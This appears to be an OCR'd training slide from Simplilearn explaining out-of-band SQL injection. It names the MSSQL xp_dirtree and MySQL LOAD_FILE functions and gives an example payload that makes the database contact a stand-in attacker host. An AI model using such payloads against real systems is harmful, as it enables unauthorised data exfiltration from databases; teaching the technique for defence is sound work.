 Types of SQL injection: Out-of-bound
Out-of-bound is not very common, because it depends on features being enabled on the
DBMS server being used by web application
This type of injection is used when an attacker is unable to use the same channel to attack
and gather result
Functions to use
MSSQL: master..xp_dirtree
MySQL: LOAD_FILE()
Example of payload
EXEC master..xp_dirtree '\\attacker.example.com\foo' --
©Simplilearn. All rights reserved.
simplilearn